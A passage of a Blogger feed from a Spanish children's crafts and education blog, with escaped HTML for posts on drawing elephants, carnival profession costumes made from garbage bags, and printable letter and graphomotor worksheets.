dibujo segun la edad de los niños\u003Cbr \/\u003E\nLos niños se sieten fascinados por los elefantesa, estos animales tienen un gran tamaño, además de fuerza inigualable. Los elefantes a menudo se han mostrado como personajes brillantes y amables, pero en realidad muestran agresividad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KOMT1b_PmvmXFaORE80R8iQAtonDoOtprOoP2KbcYb7rfOJEXek1qa0m5oQvry-qhP1o4laFbp4uMV2AtxQuCuuc4C0clcB9lzqf2nmCaWGkYxV9Rxa8psDdyN0J14KQL7vYSEjvSgY\/s1600\/elefante+ds2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"699\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KOMT1b_PmvmXFaORE80R8iQAtonDoOtprOoP2KbcYb7rfOJEXek1qa0m5oQvry-qhP1o4laFbp4uMV2AtxQuCuuc4C0clcB9lzqf2nmCaWGkYxV9Rxa8psDdyN0J14KQL7vYSEjvSgY\/s640\/elefante+ds2.jpg\" width=\"558\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht1-e_nB3pJU3qPFKK3C-k9ktRSjjSLu-UekPLKVWppE8AoOiEN4TjTWixJANjBIuBqABeBVVKnJb7RB_wWeAQcO_a_HYdchibyrTqiTfL_VydmDbZ3wa6tfQcBWlnvrRcmL8ePTEkKLQ\/s1600\/elefante+ds2e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"999\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht1-e_nB3pJU3qPFKK3C-k9ktRSjjSLu-UekPLKVWppE8AoOiEN4TjTWixJANjBIuBqABeBVVKnJb7RB_wWeAQcO_a_HYdchibyrTqiTfL_VydmDbZ3wa6tfQcBWlnvrRcmL8ePTEkKLQ\/s640\/elefante+ds2e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwLArcefDz22PguWt_TSkyZ21p6xbeSHiR4U9v295_8MCZCOupO7Jcef8IVTyPt6lnnELx9s25xo28EvFFWoN3JIEZ2dVOqz57pG_MqKKtleVj5wDw3BMug0V8RJuJiQvm1EhtfVrrP_A\/s1600\/elefante+ds.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"699\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwLArcefDz22PguWt_TSkyZ21p6xbeSHiR4U9v295_8MCZCOupO7Jcef8IVTyPt6lnnELx9s25xo28EvFFWoN3JIEZ2dVOqz57pG_MqKKtleVj5wDw3BMug0V8RJuJiQvm1EhtfVrrP_A\/s640\/elefante+ds.jpg\" width=\"560\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48Xza-V3dOEuUcX56WLBXI9gOBNJX8rrzdVO1AGVgZSb0nk1SWmEQPVE3qKCwl9G1Tr7ydgbetlOxIFBBaZob_OrqI1ahtJaMcP-DVlLXNhk39t4j2ao6tAxm36W351L7LzXfVcjwfWI\/s1600\/elefante.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"799\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48Xza-V3dOEuUcX56WLBXI9gOBNJX8rrzdVO1AGVgZSb0nk1SWmEQPVE3qKCwl9G1Tr7ydgbetlOxIFBBaZob_OrqI1ahtJaMcP-DVlLXNhk39t4j2ao6tAxm36W351L7LzXfVcjwfWI\/s640\/elefante.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbv0gRwCHiUKK7TOe8SzH-IZKBA6fqERkWyZWy9FVNIjZnvwuNbQnqmuCqxQfHjfvsT-OzcopDqGGXXlirwkCOsBEnAN_9akDNumb2-nx6gbHfiBGaKAJRUHhPQgGZVcvsJTDhLdTSF1Q\/s1600\/elephant%2528deti27.ru%2529.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"429\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbv0gRwCHiUKK7TOe8SzH-IZKBA6fqERkWyZWy9FVNIjZnvwuNbQnqmuCqxQfHjfvsT-OzcopDqGGXXlirwkCOsBEnAN_9akDNumb2-nx6gbHfiBGaKAJRUHhPQgGZVcvsJTDhLdTSF1Q\/s640\/elephant%2528deti27.ru%2529.gif\" width=\"460\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/9085733601542459118\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/9085733601542459118?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/9085733601542459118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/9085733601542459118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/12\/aprender-dibujar-elefante-paras-ninos.html","title":"Aprender a dibujar elefante para niños"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KOMT1b_PmvmXFaORE80R8iQAtonDoOtprOoP2KbcYb7rfOJEXek1qa0m5oQvry-qhP1o4laFbp4uMV2AtxQuCuuc4C0clcB9lzqf2nmCaWGkYxV9Rxa8psDdyN0J14KQL7vYSEjvSgY\/s72-c\/elefante+ds2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6994161571617947903"},"published":{"$t":"2019-12-12T01:59:00.001+01:00"},"updated":{"$t":"2022-01-07T23:33:07.666+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraces de profesiones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"}],"title":{"type":"text","$t":"Disfraces de profesiones hechos con bolsas de basura"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EDisfraces escolares de profesiones hechos con bolsas de basura\u003C\/h1\u003E\nPara el carnaval en C.E.I.P. JOSÉ SALUSTIANO SERNA la temática \nelegida ha sido las \u003Cb\u003Eprofesiones,\u003C\/b\u003E enfocadas desde el punto de vista de la\n igualdad de oportunidades entre hombres y mujeres.\u0026nbsp; pintores\u0026nbsp; y enfermeros.\u0026nbsp; veterinario jardineros y peluqueros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4FBKqW-wFOCFlCgNUas9_gn9YHvjY_-NXUjYqKRpiYyURWand7sbXeq1PM4hEIt5Ga7WHFHTt0D2CnjMCcwC-7qx7FrTuhM_kwZZH6ZZQ4lcX5Ggf_t18G-wEnufQkmix8X1SyVpYk3U\/s1600\/12++-+enfermeros.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1257\" data-original-width=\"882\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4FBKqW-wFOCFlCgNUas9_gn9YHvjY_-NXUjYqKRpiYyURWand7sbXeq1PM4hEIt5Ga7WHFHTt0D2CnjMCcwC-7qx7FrTuhM_kwZZH6ZZQ4lcX5Ggf_t18G-wEnufQkmix8X1SyVpYk3U\/s640\/12++-+enfermeros.jpg\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLDL-omXp9QTNkH_6tVmZ3TbXnIzcszsFcJzf-HJ0iInzwPGU3zAg0P0RgrZL8Q7FYzUSR85IcA0fBNG2EiGs1Qbx1vERmy04itGpc3kAA9jkSaVQe7Rfk6WvcpTTps4lk7Q94lhCuFyE\/s1600\/12++-+jardineros+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"897\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLDL-omXp9QTNkH_6tVmZ3TbXnIzcszsFcJzf-HJ0iInzwPGU3zAg0P0RgrZL8Q7FYzUSR85IcA0fBNG2EiGs1Qbx1vERmy04itGpc3kAA9jkSaVQe7Rfk6WvcpTTps4lk7Q94lhCuFyE\/s640\/12++-+jardineros+1.jpg\" width=\"412\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg40WjJcTv_pqsqi5cIVrEuE15bt35s0a3KAeQ2hrO3DAQTF0HJCs0W6hgyrDYZTCvTgLMYksJ-b0-NRQBj2kkADxLGduKGl49qjt7xhhwOkz4qOQz64Z7UknBcn38pXW5DrQB0HsaCBs\/s1600\/12++-+PELUQUEROS+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"880\" data-original-width=\"1334\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg40WjJcTv_pqsqi5cIVrEuE15bt35s0a3KAeQ2hrO3DAQTF0HJCs0W6hgyrDYZTCvTgLMYksJ-b0-NRQBj2kkADxLGduKGl49qjt7xhhwOkz4qOQz64Z7UknBcn38pXW5DrQB0HsaCBs\/s640\/12++-+PELUQUEROS+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBTXvZRRPt6a5CH7QgDJ1b5kaQ_LameGLg1tah_LvUYzS-DsVGPATGMGfyhjBP6Qb8eUjv4hHuSxHgPcoIDN-bT364ml-1ye33ZRw0zV8_4vb2u1e8QLRcJRYYOrehEFtchmwXsqYagyU\/s1600\/12++-+PINTORES+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1584\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBTXvZRRPt6a5CH7QgDJ1b5kaQ_LameGLg1tah_LvUYzS-DsVGPATGMGfyhjBP6Qb8eUjv4hHuSxHgPcoIDN-bT364ml-1ye33ZRw0zV8_4vb2u1e8QLRcJRYYOrehEFtchmwXsqYagyU\/s640\/12++-+PINTORES+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMC33_vOIXGbr37fbji3UiLdRpbQ00ggC-0V8LouOJ_SCV1jCjrOCELWy5bx5NRZs-yoCUCcAAkWaAsMilQPWLCY5YA56S5HkKuRl9x1nAtEb1hWdfx_Z4tkfzku6bD5ld3MEhLq0onaQ\/s1600\/12++-veterinariosa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"868\" data-original-width=\"1376\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMC33_vOIXGbr37fbji3UiLdRpbQ00ggC-0V8LouOJ_SCV1jCjrOCELWy5bx5NRZs-yoCUCcAAkWaAsMilQPWLCY5YA56S5HkKuRl9x1nAtEb1hWdfx_Z4tkfzku6bD5ld3MEhLq0onaQ\/s640\/12++-veterinariosa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6994161571617947903\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6994161571617947903?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6994161571617947903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6994161571617947903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/12\/disfraces-escolares-de-profesiones.html","title":"Disfraces de profesiones hechos con bolsas de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4FBKqW-wFOCFlCgNUas9_gn9YHvjY_-NXUjYqKRpiYyURWand7sbXeq1PM4hEIt5Ga7WHFHTt0D2CnjMCcwC-7qx7FrTuhM_kwZZH6ZZQ4lcX5Ggf_t18G-wEnufQkmix8X1SyVpYk3U\/s72-c\/12++-+enfermeros.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3573605316032134923"},"published":{"$t":"2019-11-26T02:11:00.002+01:00"},"updated":{"$t":"2023-12-19T18:53:30.366+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"conceptos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fichas grafomotricidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"letras"}],"title":{"type":"text","$t":"  Fichas de conceptos, letras, etc imprimibles"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u0026nbsp;\n\nFichas de conceptos imprimibles, letras, graomotricidad\u003C\/h1\u003E\n\u0026nbsp;Fichas de conceptos gratis para descargar,\u0026nbsp; fichas \neducativas de letras, partes del cuerpo \nhumano\u0026nbsp; y muchos más materiales educativos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDescarga gratis todo en pdf (mira al final)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDELINEA CON COLOR SIGUlEND0 LA DIRECCION INDICADA\u003Cbr \/\u003E\nCOLOREA LA IMAGEN.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Gm2X8r6dKWWCLkxIEPbLu2gTDTMgVYM4OA8vLoPJ5oGBe-dUg3Wdmz6SiM7iAlERt77jYTnIy8SytbF3bZBxULkKpJOWmcV1GgFjsZiyxgrkxHIw3mpFUQSvSTSoVrltylP7u9Svn1A\/s1600\/blogcoloreargrafomotricidad+%25282%2529.jpg\"\u003E\u003Cimg blogcoloreargrafomotricidad=\"\" border=\"0\" bp.blogspot.com=\"\" dx1yqpncqi=\"\" gr1tufaukzkrt5m6m51upye1aq3g_xwcncbgasyhq=\"\" height=\"640\" https:=\"\" imageanchor=\"1\" jpg=\"\" lxcjvfyi=\"\" s1600=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Gm2X8r6dKWWCLkxIEPbLu2gTDTMgVYM4OA8vLoPJ5oGBe-dUg3Wdmz6SiM7iAlERt77jYTnIy8SytbF3bZBxULkKpJOWmcV1GgFjsZiyxgrkxHIw3mpFUQSvSTSoVrltylP7u9Svn1A\/s640\/blogcol%3Ca%20href=\" width=\"425\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\nCOLOREA LOS QUE NO SON ANIMALES\u003Cbr \/\u003E\n\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5W3Z4rZWc5cYWYrPU5rA4NM4a2f1hSzkM08RWh__k8J2Mch-w-CIqYZn27NxAN3-CNIhPetyt4uyXkj7ssDheYrdxSQ78CaCfQSz2SmAkdIrxVtvZ0oAkS9sFNpMuqi-EDVeGVhVhDoM\/s640\/blogcoloreargrafomotricidad+%25283%2529.jpg\" width=\"449\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDELINEA DE ADENTRO HACIA FUERA CASA ESPIRAL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDVLb-qMBIkFcBu99PAuPBoGLNNUlRHnkDWX1pBQET437WTELvtn_EaTzolblR1RvReKxL75oL26RlSbLUczHf0udc6CN9uNe1CUVd_4Q4hg9Pk97dhwfGBIDbKzBRYQAhjf7immUMlms\/s1600\/blogcoloreargrafomotricidad+%25284%2529.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDVLb-qMBIkFcBu99PAuPBoGLNNUlRHnkDWX1pBQET437WTELvtn_EaTzolblR1RvReKxL75oL26RlSbLUczHf0udc6CN9uNe1CUVd_4Q4hg9Pk97dhwfGBIDbKzBRYQAhjf7immUMlms\/s640\/blogcoloreargrafomotricidad+%25284%2529.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcguCzTXNAgH8qHbjwCHedYjeLlPIznniDv3svZzzjEAR6B_zcY3j9wdFRNOWB3BSgigEnkVP5ZGF9FLjf8v2s5Sw_U_xbsGb81FEt0agHrD0Nu2U_Th4B8xturlkT9ajBskLFUes8MBo\/s1600\/blogcoloreargrafomotricidad+%25285%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"802\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcguCzTXNAgH8qHbjwCHedYjeLlPIznniDv3svZzzjEAR6B_zcY3j9wdFRNOWB3BSgigEnkVP5ZGF9FLjf8v2s5Sw_U_xbsGb81FEt0agHrD0Nu2U_Th4B8xturlkT9ajBskLFUes8MBo\/s320\/blogcoloreargrafomotricidad+%25285%2529.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cvUW5UEHSByZ0hkrrfAFdVEWgh6NVkWbm0lCu91lbDGxML7-JqqAI2bfLXKIT0nbvzW9neKiyxBOKdMbHVRezSzy6fAIFniDv8GXwVhRX5umhQPr1KwAka7CQ8sQTZkJF0vcukLxdU8\/s1600\/blogcoloreargrafomotricidad+%25286%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cvUW5UEHSByZ0hkrrfAFdVEWgh6NVkWbm0lCu91lbDGxML7-JqqAI2bfLXKIT0nbvzW9neKiyxBOKdMbHVRezSzy6fAIFniDv8GXwVhRX5umhQPr1KwAka7CQ8sQTZkJF0vcukLxdU8\/s320\/blogcoloreargrafomotricidad+%25286%2529.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_2798hvV0YV8TyJ1DLCbpbozLQV3iDfuMMZb2mGKRsxV3kgR1k2qjgTv7LHTliUOAFLOLgBJQmFUzMzw0o-skQx40LLTXvr_KkXzF44a_qVOcnRop043C8LoYtITioWawVui7NTEgt1Q\/s1600\/blogcoloreargrafomotricidad+%25287%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"769\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_2798hvV0YV8TyJ1DLCbpbozLQV3iDfuMMZb2mGKRsxV3kgR1k2qjgTv7LHTliUOAFLOLgBJQmFUzMzw0o-skQx40LLTXvr_KkXzF44a_qVOcnRop043C8LoYtITioWawVui7NTEgt1Q\/s320\/blogcoloreargrafomotricidad+%25287%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDZOagJahnQtpQ06lXmdv_FtMM97eVZx7w_qC-bzZoOn8_KQoGVX3iWy5pZvExKax3Kj8pi2YH9uazrqMhC72JiDtI7ibD3ugmvxKSmMtNRINbK8ki5ZUxinQA1lQJXHT6vqLaVyxXuY\/s1600\/blogcoloreargrafomotricidad+%25288%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDZOagJahnQtpQ06lXmdv_FtMM97eVZx7w_qC-bzZoOn8_KQoGVX3iWy5pZvExKax3Kj8pi2YH9uazrqMhC72JiDtI7ibD3ugmvxKSmMtNRINbK8ki5ZUxinQA1lQJXHT6vqLaVyxXuY\/s320\/blogcoloreargrafomotricidad+%25288%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4pFpWi9FUZf4fLY1thlyi13quAR0Lyma8dR1YSONv-CI3INElNhJdY1h1BgitiW5vtoIBakdQbfH5YGgcbLn_kPUnw8VxzCGB6h9JqexTWhukoqCpvdHSw_Fq7BhNJvroSfgJPRYnBM\/s1600\/blogcoloreargrafomotricidad+%25289%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4pFpWi9FUZf4fLY1thlyi13quAR0Lyma8dR1YSONv-CI3INElNhJdY1h1BgitiW5vtoIBakdQbfH5YGgcbLn_kPUnw8VxzCGB6h9JqexTWhukoqCpvdHSw_Fq7BhNJvroSfgJPRYnBM\/s320\/blogcoloreargrafomotricidad+%25289%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GQ8NoUW4emqayQlKbIC7U_T8silh-6jJnegfRwpSYLOfiU2U5T-YFu9E0sjnlndW-zXW6sy30Sx-5RXDjbCDx7FSjhAlZvhvVvwtF_IhdGHya4CsabX4HuHBjoOPKZnhX8sCLVE2VhI\/s1600\/blogcoloreargrafomotricidad+%252810%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"737\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GQ8NoUW4emqayQlKbIC7U_T8silh-6jJnegfRwpSYLOfiU2U5T-YFu9E0sjnlndW-zXW6sy30Sx-5RXDjbCDx7FSjhAlZvhvVvwtF_IhdGHya4CsabX4HuHBjoOPKZnhX8sCLVE2VhI\/s320\/blogcoloreargrafomotricidad+%252810%2529.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgocXyAdLH51yV4JqlP3wwWdYo9Tq8FG-NYRL81e6V8PfXl9xEGbbccRR-3qr-lFLjgCqMvezqWMvXeAHRIFVQyIaCIAgoMGnmNMQ-daSIClNhU7cszAPyWlNKF-WPyQ8R7wEoMKfRsiiQ\/s1600\/blogcoloreargrafomotricidad+%252811%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"740\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgocXyAdLH51yV4JqlP3wwWdYo9Tq8FG-NYRL81e6V8PfXl9xEGbbccRR-3qr-lFLjgCqMvezqWMvXeAHRIFVQyIaCIAgoMGnmNMQ-daSIClNhU7cszAPyWlNKF-WPyQ8R7wEoMKfRsiiQ\/s320\/blogcoloreargrafomotricidad+%252811%2529.jpg\" width=\"215\" \/\u003E \u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMpW3_evDU_YYStNn2bTofIti8c-1I00Srd1WmW5bWC2snk42YZXl28171IgJFmUCq2ndq6Jt12_l8-hCElb7es-0FbrrxK4Xmfan5vaXamyECsk0ke5TceGEgzNi_r3IojINVbJUdYs\/s1600\/blogcoloreargrafomotricidad+%252812%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"757\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMpW3_evDU_YYStNn2bTofIti8c-1I00Srd1WmW5bWC2snk42YZXl28171IgJFmUCq2ndq6Jt12_l8-hCElb7es-0FbrrxK4Xmfan5vaXamyECsk0ke5TceGEgzNi_r3IojINVbJUdYs\/s320\/blogcoloreargrafomotricidad+%252812%2529.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLETRAS ALtAS. LETRAS BAJAS. LETRAS QUE CUELGAN...\n\u003Cbr \/\u003E\n• DELINEA LAS L FRAS QUE NO SON ALTAS\u0026nbsp; \u003Cbr \/\u003E\nn\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiSL4Dl76DXfXH5aOIP8GGtXZv1KsyaW9HomOCS-xMNCOcX94h7FzagJhmuxR3Xo36MaEhIVHpADWgCD0_GfA1lcRKJUDE-s3horyjE4np_iVpYPomXFbfTWr2RIK_V8shMV7toet6Hfc\/s1600\/blogcoloreargrafomotricidad+%252813%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiSL4Dl76DXfXH5aOIP8GGtXZv1KsyaW9HomOCS-xMNCOcX94h7FzagJhmuxR3Xo36MaEhIVHpADWgCD0_GfA1lcRKJUDE-s3horyjE4np_iVpYPomXFbfTWr2RIK_V8shMV7toet6Hfc\/s320\/blogcoloreargrafomotricidad+%252813%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8iofdZ0Z3hFWM5xEvu6NB_RPds-RJJN7brVDtkVQaFKMiyENr364QhB09yH6SpwZcZb6VoA-wqnSboKfYLy9xEvVmkLtX4GovaMSzReMG9P79YwoCJTvx31OH8iKpLPMbubsUGJzj_-M\/s1600\/blogcoloreargrafomotricidad+%252814%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"751\" height=\"320\" 